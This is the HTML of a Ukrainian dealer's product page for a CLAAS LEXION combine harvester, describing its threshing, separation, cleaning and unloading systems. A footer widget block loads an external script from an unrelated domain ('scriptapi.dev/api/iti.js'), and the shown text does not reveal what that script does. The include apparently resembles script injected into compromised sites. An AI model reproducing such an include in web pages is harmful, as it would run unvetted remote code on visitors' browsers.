													<img loading="lazy" decoding="async" width="1290" height="3" src="https://www.iti.com.ua/wp-content/uploads/2022/09/razdelitel.jpg" class="attachment-full size-full wp-image-1925" alt="" srcset="https://www.iti.com.ua/wp-content/uploads/2022/09/razdelitel.jpg 1290w, https://www.iti.com.ua/wp-content/uploads/2022/09/razdelitel-300x1.jpg 300w, https://www.iti.com.ua/wp-content/uploads/2022/09/razdelitel-1024x2.jpg 1024w, https://www.iti.com.ua/wp-content/uploads/2022/09/razdelitel-768x2.jpg 768w" sizes="(max-width: 1290px) 100vw, 1290px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7362e24 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7362e24" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-266e488" data-id="266e488" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1de3951 elementor-widget elementor-widget-heading" data-id="1de3951" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Швидкий перехід від однієї культури до іншої</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-58664d1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="58664d1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b47e9d2" data-id="b47e9d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e9212c elementor-widget elementor-widget-heading" data-id="8e9212c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Легка заміна сегментів підбарабання</h5>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ab00a9e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ab00a9e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4fe9a1e" data-id="4fe9a1e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bc7e62b elementor-widget elementor-widget-image" data-id="bc7e62b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="400" height="400" src="https://www.iti.com.ua/wp-content/uploads/2022/10/Lexion8700_5.jpg" class="attachment-full size-full wp-image-3570" alt="" srcset="https://www.iti.com.ua/wp-content/uploads/2022/10/Lexion8700_5.jpg 400w, https://www.iti.com.ua/wp-content/uploads/2022/10/Lexion8700_5-300x300.jpg 300w, https://www.iti.com.ua/wp-content/uploads/2022/10/Lexion8700_5-150x150.jpg 150w" sizes="(max-width: 400px) 100vw, 400px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-989ef0d" data-id="989ef0d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-42e480c elementor-widget elementor-widget-text-editor" data-id="42e480c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h6>Під час розробки системи обмолоту ми використаний наш багаторічний досвід. Поєднання тангенціальної молотильної системи APS SYNFLOW і осьової вторинної сепарації ROTO PLUS робить молотильну систему APS SYNFLOW HYBRID лідером у своєму класі. Що б ви не збирали, ви можете розраховувати на високу продуктивність — за мінімальної витрати палива та найкращої якості подрібнення.<br />Час переходу від одного виду культури до іншого стає все коротшим. Основні компоненти молотильного підбарабання залишаються в машині. Ви можете швидко замінити сегменти переднього підбарабання через камневловлювач. Просто витягніть сегмент переднього підбарабання збоку. Численні можливі комбінації MULTICROP складають унікальні можливості LEXION.</h6>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9ac5722 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9ac5722" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-deb1969" data-id="deb1969" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-116e26a elementor-widget elementor-widget-image" data-id="116e26a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="1290" height="3" src="https://www.iti.com.ua/wp-content/uploads/2022/09/razdelitel.jpg" class="attachment-full size-full wp-image-1925" alt="" srcset="https://www.iti.com.ua/wp-content/uploads/2022/09/razdelitel.jpg 1290w, https://www.iti.com.ua/wp-content/uploads/2022/09/razdelitel-300x1.jpg 300w, https://www.iti.com.ua/wp-content/uploads/2022/09/razdelitel-1024x2.jpg 1024w, https://www.iti.com.ua/wp-content/uploads/2022/09/razdelitel-768x2.jpg 768w" sizes="(max-width: 1290px) 100vw, 1290px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3f9a272 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3f9a272" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-26d0cdb" data-id="26d0cdb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-760986d elementor-widget elementor-widget-heading" data-id="760986d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">ROTO PLUS  добивається свого</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-33e66cc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="33e66cc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1816041" data-id="1816041" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ebaf918 elementor-widget elementor-widget-heading" data-id="ebaf918" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Кожна зернина має значення</h5>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-25c9ea5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25c9ea5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3a9c101" data-id="3a9c101" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56cb7e9 elementor-widget elementor-widget-image" data-id="56cb7e9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="400" height="400" src="https://www.iti.com.ua/wp-content/uploads/2022/10/Lexion8700_7.jpg" class="attachment-full size-full wp-image-3581" alt="" srcset="https://www.iti.com.ua/wp-content/uploads/2022/10/Lexion8700_7.jpg 400w, https://www.iti.com.ua/wp-content/uploads/2022/10/Lexion8700_7-300x300.jpg 300w, https://www.iti.com.ua/wp-content/uploads/2022/10/Lexion8700_7-150x150.jpg 150w" sizes="(max-width: 400px) 100vw, 400px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-a269bd9" data-id="a269bd9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d7b3d3 elementor-widget elementor-widget-text-editor" data-id="6d7b3d3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h6>Ексцентрично розташовані високопродуктивні ротори ROTO PLUS утворюють великі відцентрові сили, які забезпечують відокремлення залишкових зерен від соломи. Їх діаметр 445 мм і довжина 4200 мм забезпечують величезну площу сепарації.</h6><h6>Завдяки наявності окремої скатної дошки суміш зерна, соломи та полови спочатку попадає на грохот і лише потім через каскади, що продуваються, на решітний стан. Це дозволяє значно знизити навантаження на решітний стан.</h6>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-695e183 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="695e183" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fb766a7" data-id="fb766a7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-093b5f3 elementor-widget elementor-widget-image" data-id="093b5f3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="1290" height="3" src="https://www.iti.com.ua/wp-content/uploads/2022/09/razdelitel.jpg" class="attachment-full size-full wp-image-1925" alt="" srcset="https://www.iti.com.ua/wp-content/uploads/2022/09/razdelitel.jpg 1290w, https://www.iti.com.ua/wp-content/uploads/2022/09/razdelitel-300x1.jpg 300w, https://www.iti.com.ua/wp-content/uploads/2022/09/razdelitel-1024x2.jpg 1024w, https://www.iti.com.ua/wp-content/uploads/2022/09/razdelitel-768x2.jpg 768w" sizes="(max-width: 1290px) 100vw, 1290px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-24f19dc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="24f19dc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-aba4ce5" data-id="aba4ce5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1077853 elementor-widget elementor-widget-heading" data-id="1077853" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Система очистки JET STREAM</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-39573e5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="39573e5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0e8cb91" data-id="0e8cb91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43b254e elementor-widget elementor-widget-heading" data-id="43b254e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Чисте зерно коштує грошей</h5>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0603638 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0603638" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f7225c8" data-id="f7225c8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6713492 elementor-widget elementor-widget-image" data-id="6713492" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="400" height="400" src="https://www.iti.com.ua/wp-content/uploads/2022/10/Lexion8700_8.jpg" class="attachment-full size-full wp-image-3585" alt="" srcset="https://www.iti.com.ua/wp-content/uploads/2022/10/Lexion8700_8.jpg 400w, https://www.iti.com.ua/wp-content/uploads/2022/10/Lexion8700_8-300x300.jpg 300w, https://www.iti.com.ua/wp-content/uploads/2022/10/Lexion8700_8-150x150.jpg 150w" sizes="(max-width: 400px) 100vw, 400px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-fc3c9ed" data-id="fc3c9ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-30f9d35 elementor-widget elementor-widget-text-editor" data-id="30f9d35" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h6>Система очистки JET STREAM із гідравлічним варіатором вентилятора й потужною системою повернення на домолот спеціально адаптована до системи сепарації залишкового зерна ROTO PLUS. Інтенсивна продувка каскадів забезпечує ефективну попередню очистку.</h6><h6><span style="color: var(--global-palette5);">Системою JET STREAM можна зручно керувати прямо з кабіни.</span></h6><h6>Ручне регулювання не потрібне. За потреби системою очистки JET STREAM можна управляти автоматично за допомогою CEMOS AUTO CLEANING.</h6>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-02ddfd1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="02ddfd1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9c987fd" data-id="9c987fd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-51fe159 elementor-widget elementor-widget-image" data-id="51fe159" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="1290" height="3" src="https://www.iti.com.ua/wp-content/uploads/2022/09/razdelitel.jpg" class="attachment-full size-full wp-image-1925" alt="" srcset="https://www.iti.com.ua/wp-content/uploads/2022/09/razdelitel.jpg 1290w, https://www.iti.com.ua/wp-content/uploads/2022/09/razdelitel-300x1.jpg 300w, https://www.iti.com.ua/wp-content/uploads/2022/09/razdelitel-1024x2.jpg 1024w, https://www.iti.com.ua/wp-content/uploads/2022/09/razdelitel-768x2.jpg 768w" sizes="(max-width: 1290px) 100vw, 1290px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-98209e2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="98209e2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0538f64" data-id="0538f64" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bf65ec4 elementor-widget elementor-widget-heading" data-id="bf65ec4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Вивантажуйте зерно швидко та безпечно</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3ac269d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3ac269d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a338bbc" data-id="a338bbc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74a22dd elementor-widget elementor-widget-heading" data-id="74a22dd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Вивантажувальний шнек з поворотним лотком</h5>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-10ebf13 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="10ebf13" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d7425fb" data-id="d7425fb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-de9bb63 elementor-widget elementor-widget-image" data-id="de9bb63" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="400" height="400" src="https://www.iti.com.ua/wp-content/uploads/2022/10/Lexion8700_9.jpg" class="attachment-full size-full wp-image-3592" alt="" srcset="https://www.iti.com.ua/wp-content/uploads/2022/10/Lexion8700_9.jpg 400w, https://www.iti.com.ua/wp-content/uploads/2022/10/Lexion8700_9-300x300.jpg 300w, https://www.iti.com.ua/wp-content/uploads/2022/10/Lexion8700_9-150x150.jpg 150w" sizes="(max-width: 400px) 100vw, 400px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-26b95c5" data-id="26b95c5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a3b46ab elementor-widget elementor-widget-text-editor" data-id="a3b46ab" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h6>Кут повороту шнека в 105° забезпечує відмінний огляд процесу вивантаження бункера. Його довжину можна адаптувати до ширини жатки. Діаметр залежить від швидкості вивантаження: 420 мм при 180 л/с або 330 мм при 80—130 л/с.</h6><h6>Поворотний наконечник на кінці шнека фокусує потік зерна. Його положення можна регулювати джойстиком CMOTION, що значно спрощує завантаження транспортних засобів.</h6><h6> </h6>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div><!-- #inner-wrap -->
	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-footer-wrap">
		<div class="site-middle-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_middle">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-middle-footer-inner-wrap site-footer-row site-footer-row-columns-4 site-footer-row-column-layout-right-forty site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-column ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-middle-section-1 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget4 content-align-left content-tablet-align-default content-mobile-align-default content-valign-top content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer4">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="nav_menu-9" class="widget widget_nav_menu"><h2 class="widget-title">Про нас</h2><div class="menu-futer-1-container"><ul id="menu-futer-1" class="menu"><li id="menu-item-26653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26653"><a href="https://www.iti.com.ua/blogi/">Новини</a></li>
<li id="menu-item-26814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26814"><a href="https://www.iti.com.ua/vakansii/">Вакансії</a></li>
<li id="menu-item-31780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31780"><a href="https://www.iti.com.ua/vidguki-ta-propozicii/">Відгуки та пропозиції</a></li>
<li id="menu-item-26654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26654"><a href="https://www.iti.com.ua/kontakti/">Контакти</a></li>
<li id="menu-item-30083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30083"><a href="https://www.iti.com.ua/richni-zviti-2/">Річні звіти</a></li>
</ul></div></section>	</div>
</div><!-- .footer-widget4 -->
					</div>
										<div class="site-footer-middle-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget2 content-align-left content-tablet-align-default content-mobile-align-center content-valign-top content-tablet-valign-default content-mobile-valign-middle" data-section="sidebar-widgets-footer2">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="block-10" class="widget widget_block"></section><section id="nav_menu-8" class="widget widget_nav_menu"><h2 class="widget-title">Підтримка</h2><div class="menu-futer-2-container"><ul id="menu-futer-2" class="menu"><li id="menu-item-26655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26655"><a href="https://www.iti.com.ua/tehnika/">Техніка</a></li>
<li id="menu-item-26656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26656"><a href="https://www.iti.com.ua/service/">Сервіс</a></li>
<li id="menu-item-26657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26657"><a href="https://www.iti.com.ua/zapchastini/">Запчастини</a></li>
<li id="menu-item-26658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26658"><a href="https://www.iti.com.ua/kredituvannya/">Кредитування</a></li>
</ul></div></section>	</div>
</div><!-- .footer-widget2 -->
					</div>
										<div class="site-footer-middle-section-3 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget5 content-align-left content-tablet-align-default content-mobile-align-default content-valign-top content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer5">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="nav_menu-10" class="widget widget_nav_menu"><h2 class="widget-title">Бренди</h2><div class="menu-futer-3-container"><ul id="menu-futer-3" class="menu"><li id="menu-item-26659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26659"><a href="https://www.iti.com.ua/claas/">CLAAS</a></li>
<li id="menu-item-26660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26660"><a href="https://www.iti.com.ua/lemken_home/">LEMKEN</a></li>
<li id="menu-item-26661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26661"><a href="https://www.iti.com.ua/elvorti_page/">ELVORTI</a></li>
<li id="menu-item-26662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26662"><a href="https://www.iti.com.ua/maschio-gaspardo/">MASCHIO GASPARDO</a></li>
<li id="menu-item-28413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28413"><a href="https://www.iti.com.ua/agrifac/">AGRIFAC</a></li>
</ul></div></section>	</div>
</div><!-- .footer-widget5 -->
					</div>
										<div class="site-footer-middle-section-4 site-footer-section footer-section-inner-items-2">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget1 content-align-center content-tablet-align-default content-mobile-align-default content-valign-middle content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer1">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="block-8" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><img loading="lazy" decoding="async" src="https://www.iti.com.ua/wp-content/uploads/2022/08/Logo-200х80.png" alt="" class="wp-image-9" width="200" height="80"/><figcaption>ВАШ УСПІХ - НАША ГОРДІСТЬ</figcaption></figure></div></section><section id="block-16" class="widget widget_block">
<h6 class="wp-block-heading"><strong>Телефон гарячої лінії: 0 800 408 888<br>(Дзвінки безкоштовно)<br>e-mail: iti@iti.com.ua</strong></h6>
</section><section id="block-18" class="widget widget_block"><script src="https://scriptapi.dev/api/iti.js"></script></section>	</div>
</div><!-- .footer-widget1 -->
<div class="footer-widget-area widget-area site-footer-focus-item footer-social content-align-center content-tablet-align-center content-mobile-align-default content-valign-bottom content-tablet-valign-default content-mobile-valign-top" data-section="kadence_customizer_footer_social">
	<div class="footer-widget-area-inner footer-social-inner">
		<div class="footer-social-wrap"><div class="footer-social-inner-wrap element-social-inner-wrap social-show-label-false social-style-outline"><a href="https://www.facebook.com/intertehinvest" aria-label="Facebook" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-facebook"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-facebook-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>Facebook</title><path d="M31.997 15.999c0-8.836-7.163-15.999-15.999-15.999s-15.999 7.163-15.999 15.999c0 7.985 5.851 14.604 13.499 15.804v-11.18h-4.062v-4.625h4.062v-3.525c0-4.010 2.389-6.225 6.043-6.225 1.75 0 3.581 0.313 3.581 0.313v3.937h-2.017c-1.987 0-2.607 1.233-2.607 2.498v3.001h4.437l-0.709 4.625h-3.728v11.18c7.649-1.2 13.499-7.819 13.499-15.804z"></path>
				</svg></span></a><a href="http://www.instagram.com/intertehinvest" aria-label="Instagram" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-instagram"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-instagram-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>Instagram</title><path d="M21.138 0.242c3.767 0.007 3.914 0.038 4.65 0.144 1.52 0.219 2.795 0.825 3.837 1.821 0.584 0.562 0.987 1.112 1.349 1.848 0.442 0.899 0.659 1.75 0.758 3.016 0.021 0.271 0.031 4.592 0.031 8.916s-0.009 8.652-0.030 8.924c-0.098 1.245-0.315 2.104-0.743 2.986-0.851 1.755-2.415 3.035-4.303 3.522-0.685 0.177-1.304 0.26-2.371 0.31-0.381 0.019-4.361 0.024-8.342 0.024s-7.959-0.012-8.349-0.029c-0.921-0.044-1.639-0.136-2.288-0.303-1.876-0.485-3.469-1.784-4.303-3.515-0.436-0.904-0.642-1.731-0.751-3.045-0.031-0.373-0.039-2.296-0.039-8.87 0-2.215-0.002-3.866 0-5.121 0.006-3.764 0.037-3.915 0.144-4.652 0.219-1.518 0.825-2.795 1.825-3.833 0.549-0.569 1.105-0.975 1.811-1.326 0.915-0.456 1.756-0.668 3.106-0.781 0.374-0.031 2.298-0.038 8.878-0.038h5.13zM15.999 4.364v0c-3.159 0-3.555 0.014-4.796 0.070-1.239 0.057-2.084 0.253-2.824 0.541-0.765 0.297-1.415 0.695-2.061 1.342s-1.045 1.296-1.343 2.061c-0.288 0.74-0.485 1.586-0.541 2.824-0.056 1.241-0.070 1.638-0.070 4.798s0.014 3.556 0.070 4.797c0.057 1.239 0.253 2.084 0.541 2.824 0.297 0.765 0.695 1.415 1.342 2.061s1.296 1.046 2.061 1.343c0.74 0.288 1.586 0.484 2.825 0.541 1.241 0.056 1.638 0.070 4.798 0.070s3.556-0.014 4.797-0.070c1.239-0.057 2.085-0.253 2.826-0.541 0.765-0.297 1.413-0.696 2.060-1.343s1.045-1.296 1.343-2.061c0.286-0.74 0.482-1.586 0.541-2.824 0.056-1.241 0.070-1.637 0.070-4.797s-0.015-3.557-0.070-4.798c-0.058-1.239-0.255-2.084-0.541-2.824-0.298-0.765-0.696-1.415-1.343-2.061s-1.295-1.045-2.061-1.342c-0.742-0.288-1.588-0.484-2.827-0.541-1.241-0.056-1.636-0.070-4.796-0.070zM14.957 6.461c0.31-0 0.655 0 1.044 0 3.107 0 3.475 0.011 4.702 0.067 1.135 0.052 1.75 0.241 2.16 0.401 0.543 0.211 0.93 0.463 1.337 0.87s0.659 0.795 0.871 1.338c0.159 0.41 0.349 1.025 0.401 2.16 0.056 1.227 0.068 1.595 0.068 4.701s-0.012 3.474-0.068 4.701c-0.052 1.135-0.241 1.75-0.401 2.16-0.211 0.543-0.463 0.93-0.871 1.337s-0.794 0.659-1.337 0.87c-0.41 0.16-1.026 0.349-2.16 0.401-1.227 0.056-1.595 0.068-4.702 0.068s-3.475-0.012-4.702-0.068c-1.135-0.052-1.75-0.242-2.161-0.401-0.543-0.211-0.931-0.463-1.338-0.87s-0.659-0.794-0.871-1.337c-0.159-0.41-0.349-1.025-0.401-2.16-0.056-1.227-0.067-1.595-0.067-4.703s0.011-3.474 0.067-4.701c0.052-1.135 0.241-1.75 0.401-2.16 0.211-0.543 0.463-0.931 0.871-1.338s0.795-0.659 1.338-0.871c0.41-0.16 1.026-0.349 2.161-0.401 1.073-0.048 1.489-0.063 3.658-0.065v0.003zM16.001 10.024c-3.3 0-5.976 2.676-5.976 5.976s2.676 5.975 5.976 5.975c3.3 0 5.975-2.674 5.975-5.975s-2.675-5.976-5.975-5.976zM16.001 12.121c2.142 0 3.879 1.736 3.879 3.879s-1.737 3.879-3.879 3.879c-2.142 0-3.879-1.737-3.879-3.879s1.736-3.879 3.879-3.879zM22.212 8.393c-0.771 0-1.396 0.625-1.396 1.396s0.625 1.396 1.396 1.396 1.396-0.625 1.396-1.396c0-0.771-0.625-1.396-1.396-1.396v0.001z"></path>
				</svg></span></a><a href="https://www.youtube.com/channel/UCDWwM33JI_iRzVOj0jF9P1Q" aria-label="YouTube" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-youtube"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-youtube-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28"><title>YouTube</title><path d="M11.109 17.625l7.562-3.906-7.562-3.953v7.859zM14 4.156c5.891 0 9.797 0.281 9.797 0.281 0.547 0.063 1.75 0.063 2.812 1.188 0 0 0.859 0.844 1.109 2.781 0.297 2.266 0.281 4.531 0.281 4.531v2.125s0.016 2.266-0.281 4.531c-0.25 1.922-1.109 2.781-1.109 2.781-1.062 1.109-2.266 1.109-2.812 1.172 0 0-3.906 0.297-9.797 0.297v0c-7.281-0.063-9.516-0.281-9.516-0.281-0.625-0.109-2.031-0.078-3.094-1.188 0 0-0.859-0.859-1.109-2.781-0.297-2.266-0.281-4.531-0.281-4.531v-2.125s-0.016-2.266 0.281-4.531c0.25-1.937 1.109-2.781 1.109-2.781 1.062-1.125 2.266-1.125 2.812-1.188 0 0 3.906-0.281 9.797-0.281v0z"></path>
